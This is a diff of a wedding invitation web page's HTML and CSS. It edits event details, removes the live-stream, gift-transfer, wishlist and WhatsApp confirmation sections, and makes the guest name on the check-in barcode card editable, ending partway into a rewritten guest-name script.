-.elementor-element-7c49190 .elementor-heading-title,
-.elementor-element-f43677c .elementor-heading-title,
 .dce-clipboard-wrapper button,
-.dce-clipboard-wrapper button *,
-.gift-catalog-subtitle,
-.elementor-element-927302c .elementor-heading-title,
-.elementor-element-4bdd210 .elementor-heading-title,
-.elementor-element-7a30514 .elementor-heading-title,
-.elementor-element-1edcde5 .elementor-heading-title {
+.dce-clipboard-wrapper button * {
     color: #0e3e1e !important;
     fill: #0e3e1e !important;
     border-color: #0e3e1e !important;
+}
+
+/* Cover: geser foto ke kanan */
+#cover .elementor-background-slideshow__slide__image {
+    background-position: 30% center !important;
 }
 
 /* Optimize scrolling performance: hardware acceleration & content-visibility virtualization */
@@ -1162,11 +1156,11 @@
 				</div>
 				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-0daa0f2 inv-zoom-out elementor-widget elementor-widget-heading" data-id="0daa0f2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Third Daughter of Mr. Tjun Wie &amp;</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Third Daughter of</p>				</div>
 				</div>
 				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-008a65d inv-zoom-out elementor-widget elementor-widget-heading" data-id="008a65d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Mrs. Suzan S</p>				</div>
+					<p class="elementor-heading-title elementor-size-default">Mr. Tjun Wie &amp; Mrs. Suzan S</p>				</div>
 				</div>
 				<div class="elementor-element elementor-element-2a7d904 wdsdv-enabled--yes inv-zoom-out animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button" data-id="2a7d904" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
 				<div class="elementor-widget-container">
@@ -1337,7 +1331,7 @@
 				</div>
 				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-5cce804 elementor-widget elementor-widget-heading" data-id="5cce804" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default"><b></b><br>The Holy Matrimony will be held privately with our immediate family and invitd guests.</p>				</div>
+					<p class="elementor-heading-title elementor-size-default"><b></b><br>The Holy Matrimony will be held privately with our immediate family and invited guests.</p>				</div>
 				</div>
 
 					</div>
@@ -1399,7 +1393,7 @@
 							<li class="elementor-icon-list-item">
 											<span class="elementor-icon-list-icon">
 							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
-										<span class="elementor-icon-list-text">06:00 PM - 08:00 PM WIB</span>
+										<span class="elementor-icon-list-text">06:00 PM - 09:00 PM WIB</span>
 									</li>
 						</ul>
 						</div>
@@ -1437,36 +1431,6 @@
 		</div>
 					</div>
 		</section>
-					</div>
-		</div>
-					</div>
-		</section>
-				<section class="elementor-section elementor-inner-section elementor-element elementor-element-26dd3dd wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26dd3dd" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
-							<div class="elementor-background-overlay"></div>
-							<div class="elementor-container elementor-column-gap-default">
-					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-909bbf8" data-id="909bbf8" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
-			<div class="elementor-widget-wrap elementor-element-populated">
-							<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-06e12bb inv-zoom-out elementor-widget elementor-widget-heading" data-id="06e12bb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Live Streaming</h2>				</div>
-				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-389ed6e inv-zoom-out elementor-widget elementor-widget-heading" data-id="389ed6e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Join us virtually to witness our wedding ceremony, which will be broadcast live through the link below.</p>				</div>
-				</div>
-				<div class="elementor-element elementor-element-7abf428 elementor-align-center elementor-widget__width-auto inv-zoom-out elementor-widget elementor-widget-button" data-id="7abf428" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
-				<div class="elementor-widget-container">
-									<div class="elementor-button-wrapper">
-					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
-						<span class="elementor-button-content-wrapper">
-						<span class="elementor-button-icon">
-				<i aria-hidden="true" class="fas fa-video"></i>			</span>
-									<span class="elementor-button-text">Click here to watch the Holy Matrimony live stream.</span>
-					</span>
-					</a>
-				</div>
-								</div>
-				</div>
 					</div>
 		</div>
 					</div>
@@ -1938,191 +1902,6 @@
 		</div>
 					</div>
 		</section>
-				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bab75fc wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bab75fc" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
-							<div class="elementor-background-overlay"></div>
-							<div class="elementor-container elementor-column-gap-default">
-					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8cc5575 inv-zoom-out" data-id="8cc5575" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
-			<div class="elementor-widget-wrap elementor-element-populated">
-					<div class="elementor-background-overlay"></div>
-						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b6600d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b6600d" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}" style="display: none !important;">
-						<div class="elementor-container elementor-column-gap-no">
-					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aaf746f" data-id="aaf746f" data-element_type="column" data-e-type="column">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-927302c content elementor-widget elementor-widget-heading" data-id="927302c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Account Number</p>				</div>
-				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-4bdd210 content elementor-widget elementor-widget-heading" data-id="4bdd210" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">321321321</p>				</div>
-				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-7a30514 content elementor-widget elementor-widget-heading" data-id="7a30514" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Account Name</p>				</div>
-				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-1edcde5 content elementor-widget elementor-widget-heading" data-id="1edcde5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Anggi Firdaus Budianto</p>				</div>
-				</div>
-					</div>
-		</div>
-				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e86543" data-id="7e86543" data-element_type="column" data-e-type="column">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<div data-dce-advanced-background-color="#FFFFFF" class="elementor-element elementor-element-5c4c0f5 elementor-widget__width-auto ha-has-bg-overlay elementor-widget elementor-widget-image" data-id="5c4c0f5" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img width="153" height="50" src="./wp-content/uploads/2024/10/bri.png" class="attachment-full size-full wp-image-6272" alt="" srcset="./wp-content/uploads/2024/10/bri.png 153w, ./wp-content/uploads/2024/10/bri-150x50.png 150w" sizes="(max-width: 153px) 100vw, 153px">															</div>
-				</div>
-				<div data-dce-background-color="#FFFFFF00" class="elementor-element elementor-element-7d6c35a elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="7d6c35a" data-element_type="widget" data-e-type="widget" data-settings="{&quot;animation_on_copy&quot;:&quot;shake-animation&quot;,&quot;dce_clipboard_type&quot;:&quot;text&quot;}" data-widget_type="dce-copy-to-clipboard.default">
-				<div class="elementor-widget-container">
-					
-		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-text">
-					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-2" data-clipboard-text="321321321">
-			<span class="elementor-button-content-wrapper dce-flexbox">
-									<span class="elementor-button-icon elementor-align-icon-left">
-						<i aria-hidden="true" class="far fa-copy"></i>					</span>
-								<span class="elementor-button-text">Copy</span>
-			</span>
-		</button>
-				</div>
-						</div>
-				</div>
-					</div>
-		</div>
-					</div>
-		
-</section>
-					</div>
-		</div>
-					</div>
-		</section>
-				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d85e630 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d85e630" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
-							<div class="elementor-background-overlay"></div>
-							<div class="elementor-container elementor-column-gap-default">
-					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57fea3b inv-zoom-out" data-id="57fea3b" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
-			<div class="elementor-widget-wrap elementor-element-populated">
-					<div class="elementor-background-overlay"></div>
-						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3a712b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d3a712b" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
-						<div class="elementor-container elementor-column-gap-no">
-					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eb5753" data-id="1eb5753" data-element_type="column" data-e-type="column">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-edcdc94 content elementor-widget elementor-widget-heading" data-id="edcdc94" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Recipient Name</p>				</div>
-				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-84a7073 content elementor-widget elementor-widget-heading" data-id="84a7073" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Anggi Firdaus Budianto</p>				</div>
-				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-da3c476 content elementor-widget elementor-widget-heading" data-id="da3c476" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">( 0822-3186-6204 )</p>				</div>
-				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-2531a6f content elementor-widget elementor-widget-heading" data-id="2531a6f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Recipient Address</p>				</div>
-				</div>
-				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-7c49190 content elementor-widget elementor-widget-heading" data-id="7c49190" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<p class="elementor-heading-title elementor-size-default">Citra raya, cikupa Tangerang<br>Cluster taman palma, jalan gitar blok G7 No : 22</p>				</div>
-				</div>
-					</div>
-		</div>
-				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54f82a1" data-id="54f82a1" data-element_type="column" data-e-type="column">
-			<div class="elementor-widget-wrap elementor-element-populated">
-						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-f43677c content elementor-widget elementor-widget-heading" data-id="f43677c" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Gift</h2>				</div>
-				</div>
-				<div data-dce-background-color="#FFFFFF00" class="elementor-element elementor-element-63b3387 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard" data-id="63b3387" data-element_type="widget" data-e-type="widget" data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}" data-widget_type="dce-copy-to-clipboard.default">
-				<div class="elementor-widget-container">
-					
-		<div class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
-					<button class="elementor-button elementor-size-sm elementor-animation-shrink" type="button" id="dce-clipboard-btn-3" data-clipboard-text="Jl. Raya Cilandak KKO No.27&lt;br /&gt;
-Jakarta Selatan">
-			<span class="elementor-button-content-wrapper dce-flexbox">
-									<span class="elementor-button-icon elementor-align-icon-left">
-						<i aria-hidden="true" class="far fa-copy"></i>					</span>
-								<span class="elementor-button-text">Copy</span>
-			</span>
-		</button>
-				</div>
-						</div>
-				</div>
-					</div>
-		</div>
-					</div>
-		</section>
-					</div>
-		</div>
-					</div>
-		</section>
-<!-- GIFT CATALOG START -->
-<div class="gift-catalog-wrap"><style>.gift-catalog-wrap{padding:20px 12px 28px;background:transparent;}.gift-catalog-subtitle{text-align:center;font-size:0.95em;font-style:italic;color:#FFFFFF;margin-bottom:16px;opacity:0.9;}.gift-catalog-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;max-width:560px;margin:0 auto;}.gift-card{display:flex;flex-direction:column;background:#fff;border-radius:10px;overflow:hidden;text-decoration:none;box-shadow:0 2px 8px rgba(204,211,197,0.20);transition:transform 0.18s,box-shadow 0.18s;}.gift-card:hover{transform:translateY(-3px);box-shadow:0 6px 18px rgba(204,211,197,0.30);}.gift-card-img{width:100%;aspect-ratio:1/1;overflow:hidden;background:#f5eaef;}.gift-card-img img{width:100%;height:100%;object-fit:cover;display:block;}.gift-card-name{font-size:0.62em;color:#3d4438;padding:5px 5px 2px;font-weight:600;line-height:1.3;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-align:center;}.gift-card-link{font-size:0.58em;color:#ee4d2d;padding:3px 5px 7px;text-align:center;font-weight:700;}</style>
-<p class="gift-catalog-subtitle">Wedding Gift Registry<br>Choose a gift from our wishlist below</p>
-<div class="gift-catalog-grid">
-<a href="https://id.shp.ee/hVVtCagc" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rbkc-m7kcehcl51g580" alt="Oxone OX892HC Fry Pan Honey Comb Anti Lengket" loading="lazy"></div><div class="gift-card-name">Oxone OX892HC Fry Pan Honey Comb Anti Lengket</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/mAEFe1TK" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-81zte-mdwnrdvsjmde99" alt="Oxone OX984 Pisau Set Stainless Gagang Kayu Premium" loading="lazy"></div><div class="gift-card-name">Oxone OX984 Pisau Set Stainless Gagang Kayu Premium</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/UzA8tEHW" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rbka-m6z5teos2pe1dd" alt="MITO Hand Mixer MX200 Pengaduk Adonan 5 Kecepatan" loading="lazy"></div><div class="gift-card-name">MITO Hand Mixer MX200 Pengaduk Adonan 5 Kecepatan</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/KfoQqm7j" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-8224t-mgc4optohz4a7c" alt="MITO HB100 Hand Blender & Pengocok 2in1" loading="lazy"></div><div class="gift-card-name">MITO HB100 Hand Blender & Pengocok 2in1</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/3rGK37nn" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rbk3-m6hyfkkl476pc8" alt="MITO Maple Slow Juicer Blender 1.5L JUICE100" loading="lazy"></div><div class="gift-card-name">MITO Maple Slow Juicer Blender 1.5L JUICE100</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/432VQqPx" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134201-7rbk2-m9ij5ziwfbwxd4" alt="Xiaomi Smart Pet Care Air Purifier" loading="lazy"></div><div class="gift-card-name">Xiaomi Smart Pet Care Air Purifier</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/7iafUUoK" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7ra0h-mcq1rvkbzzgce4" alt="Xiaomi Outdoor Camera CW100 Dual 3MP" loading="lazy"></div><div class="gift-card-name">Xiaomi Outdoor Camera CW100 Dual 3MP</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/A8JDdpQL" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7r991-lzn8anrbp2xsb1" alt="Yamaha Gitar Klasik C-40 + Softcase" loading="lazy"></div><div class="gift-card-name">Yamaha Gitar Klasik C-40 + Softcase</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/FTmM5DHi" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/sg-11134301-823rl-monoc4xzapsdf6" alt="Philips Setrika Kering HD1175/20 Biru" loading="lazy"></div><div class="gift-card-name">Philips Setrika Kering HD1175/20 Biru</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/1b2rZQMw" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-8224z-mibc2n2o10cnf1" alt="Philips Handheld Steamer 5000 Series STH5020" loading="lazy"></div><div class="gift-card-name">Philips Handheld Steamer 5000 Series STH5020</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/pqBbLAKA" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/sg-11134201-824he-mejdm661m13a74" alt="Philips Kettle Teko Listrik HD9314/92 Hitam" loading="lazy"></div><div class="gift-card-name">Philips Kettle Teko Listrik HD9314/92 Hitam</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/k759bRZp" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wt-mnscj64r64n500" alt="HYUNDAI Timbangan Badan Digital Body Fat Scale" loading="lazy"></div><div class="gift-card-name">HYUNDAI Timbangan Badan Digital Body Fat Scale</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/7kuM9nJZ" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rash-m41aw8hfo4mma1" alt="SUPRA Panci Set Anti Lengket 9 Pcs Black Marble" loading="lazy"></div><div class="gift-card-name">SUPRA Panci Set Anti Lengket 9 Pcs Black Marble</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/BL7A6f5S" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-81ztk-mq4iksbcosu987" alt="Takahi Electric Crockery Pot" loading="lazy"></div><div class="gift-card-name">Takahi Electric Crockery Pot</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/61doiVfx" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7r98t-lsi5ktj752vt9d" alt="PLATERIE Piring Set Keramik Estetik 5pcs + Gelas Mug" loading="lazy"></div><div class="gift-card-name">PLATERIE Piring Set Keramik Estetik 5pcs + Gelas Mug</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/URD7Nszz" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7ra0n-mcls6b1qruw7f6" alt="Philips Hair Dryer 3000 Series" loading="lazy"></div><div class="gift-card-name">Philips Hair Dryer 3000 Series</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/AnPT1Xrg" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7r990-lokvb3gbfbbb57" alt="Philips OneBlade Alat Cukur & Trimmer Electric" loading="lazy"></div><div class="gift-card-name">Philips OneBlade Alat Cukur & Trimmer Electric</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/ubkAhtur" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-8224w-mjo0eb1hzshu41" alt="BODIMAX Running Pad Ultima Folding Treadmill" loading="lazy"></div><div class="gift-card-name">BODIMAX Running Pad Ultima Folding Treadmill</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/rHmEZWE7" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/033d6d55e698d07fb5a7fe181d3fde98" alt="BOLDe Pel Lantai Super Mop Elegante" loading="lazy"></div><div class="gift-card-name">BOLDe Pel Lantai Super Mop Elegante</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/QxWEbBEK" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wo-mpddttkj8pvz78" alt="Ariston Water Heater Andris 3 RS 15L 350W" loading="lazy"></div><div class="gift-card-name">Ariston Water Heater Andris 3 RS 15L 350W</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/B3HN1Ctn" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7rasl-m2cq33zazm4j87" alt="Umeda Omuni Steam Air Fryer Oven 30 IN 1" loading="lazy"></div><div class="gift-card-name">Umeda Omuni Steam Air Fryer Oven 30 IN 1</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/X6f6Mmbn" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/sg-11134201-8259u-ms8h772wk8hzda" alt="AZKO Kipas Angin Meja 45W 12 Inch Hitam" loading="lazy"></div><div class="gift-card-name">AZKO Kipas Angin Meja 45W 12 Inch Hitam</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/QBkm6v71" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-8224q-mfwq9d7pf47gdc" alt="Xiaomi Insulated Kettle 1.8L Stainless 316L" loading="lazy"></div><div class="gift-card-name">Xiaomi Insulated Kettle 1.8L Stainless 316L</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/nSLVdh7H" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wo-mpssptmizuocd2" alt="Xiaomi Mijia Coffee Machine Semi-Automatic" loading="lazy"></div><div class="gift-card-name">Xiaomi Mijia Coffee Machine Semi-Automatic</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/sGpo82dE" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wi-mmvglooqq0p48b" alt="Electrolux Kulkas 4 Pintu 541L Kapasitas Besar" loading="lazy"></div><div class="gift-card-name">Electrolux Kulkas 4 Pintu 541L Kapasitas Besar</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/xkqMTcD6" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-822wq-mnjsthribdog37" alt="Deerma Z50 Vacuum Cleaner Tanpa Kabel Auto Empty Station" loading="lazy"></div><div class="gift-card-name">Deerma Z50 Vacuum Cleaner Tanpa Kabel Auto Empty</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/t4K9uoro" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7ra0s-mcinyqayifq014" alt="Xiaomi Mijia Mesin Cuci Front Load 10.5kg Washer Dryer" loading="lazy"></div><div class="gift-card-name">Xiaomi Mijia Mesin Cuci Front Load 10.5kg Washer Dryer</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-<a href="https://id.shp.ee/isgURwcU" target="_blank" class="gift-card"><div class="gift-card-img"><img src="https://down-id.img.susercontent.com/file/id-11134207-7r992-lx6nj5r4o2a5be" alt="PIRA OX Rak Lemari Sepatu Serbaguna Minimalis 12 Pasang POLKA SR 60" loading="lazy"></div><div class="gift-card-name">PIRA OX Rak Lemari Sepatu Serbaguna Minimalis 12 Pasang</div><div class="gift-card-link">Lihat di Shopee &#8594;</div></a>
-</div></div>
-<!-- GIFT CATALOG END -->
-<!-- Konfirmasi Hadiah -->
-<div style="text-align: center; margin-top: 20px; padding: 0 12px;">
-    <a href="https://wa.me/6282231866204?text=Selamat%20Ya%20atas%20pernikahannya%2C%20Doa%20Yang%20Baik%20untuk%20keluarga%20barunya%20%F0%9F%98%8A%2C%20Semoga%20hadiah%20dari%20saya%20Bermanfaat." 
-       class="konfirmasi-hadiah-btn">
-       Gift Confirmation
-    </a>
-</div>
-<style>
-.konfirmasi-hadiah-btn {
-    display: inline-block;
-    background-color: #ccd3c5 !important;
-    color:#FFFFFF !important;
-    padding: 12px 24px !important;
-    border-radius: 8px !important;
-    text-decoration: none !important;
-    font-weight: bold !important;
-    font-family: 'Arima Madurai', sans-serif !important;
-    font-size: 16px !important;
-    transition: background-color 0.3s ease, transform 0.2s ease !important;
-    box-shadow: 0 4px 6px rgba(0,0,0,0.1) !important;
-    text-align: center;
-    border: none;
-    cursor: pointer;
-}
-.konfirmasi-hadiah-btn:hover {
-    background-color: #b7c2ad !important;
-    transform: translateY(-2px);
-}
-/* Cover: geser foto ke kanan */
-#cover .elementor-background-slideshow__slide__image {
-    background-position: 30% center !important;
-}
-</style>
 					</div>
 		</div>
 					</div>
@@ -2499,9 +2278,12 @@
                         <p style="margin:2px 0 0;color:#0e3e1e;font-size:12px;opacity:0.8;">14 November 2026 • Hotel Aviary Bintaro</p>
                     </div>
                     <div style="padding:16px;text-align:center;">
-                        <p id="barcode-guest-name" style="font-weight:700;color:#0e3e1e;font-size:16px;margin:0 0 4px;">Tamu Undangan</p>
+                        <p id="barcode-guest-name" style="font-weight:700;color:#0e3e1e;font-size:16px;margin:0 0 4px;display:inline-flex;align-items:center;justify-content:center;gap:6px;cursor:pointer;" title="Klik untuk ubah nama tamu">
+                            <span id="barcode-guest-text">Tamu Undangan</span>
+                            <i class="fas fa-pen" style="font-size:11px;opacity:0.6;"></i>
+                        </p>
                         <p style="margin:0;color:#55624e;font-size:12px;">Hari: Sabtu, 14 November 2026</p>
-                        <p style="margin:2px 0 10px;color:#55624e;font-size:12px;">Jam: 09:00 AM (Holy Matrimony) • 18:00 (Resepsi)</p>
+                        <p style="margin:2px 0 10px;color:#55624e;font-size:12px;">06:00 PM - 09:00 PM (Resepsi)</p>
                         <img id="barcode-qr" src="" alt="QR Code" style="width:180px;height:180px;margin:0 auto;display:block;border:1px solid #e8ece5;border-radius:8px;padding:6px;background:#fff;">
                         <p style="margin:8px 0 0;color:#0e3e1e;font-size:10px;letter-spacing:0.5px;">Tunjukkan barcode ini saat check-in</p>
                         <a id="barcode-download" href="#" download="barcode-Anggi-Nia.png" style="display:inline-block;margin-top:10px;background:#ccd3c5;color:#0e3e1e;border:none;padding:8px 18px;border-radius:20px;font-size:13px;cursor:pointer;text-decoration:none;font-weight:600;margin-right:8px;">Download Barcode</a>
@@ -2711,75 +2493,195 @@
         </script>
         <script src="https://cdn.jsdelivr.net/npm/html2canvas@1.4.1/dist/html2canvas.min.js"></script>
         <script>
-        // BARCODE GUEST CHECK-IN - tema #ccd3c5 / #0e3e1e
-        document.addEventListener('DOMContentLoaded', function() {
-            const urlParams = new URLSearchParams(window.location.search);
-            let guestName = urlParams.get('guest') || urlParams.get('nama') || urlParams.get('to') || urlParams.get('u') || '';
-            if (!guestName && window.location.hash) {
-                const hashStr = window.location.hash.substring(1);
-                const hashParams = new URLSearchParams(hashStr);
-                guestName = hashParams.get('guest') || hashParams.get('nama') || hashParams.get('to') || hashParams.get('u') || '';
-                if (!guestName) {
-                    const m = window.location.hash.match(/(?:^|[&#?])to=([^&]+)/);
-                    if (m) guestName = m[1];
+        // BARCODE GUEST CHECK-IN & GUEST NAME DETECTION
+        (function() {
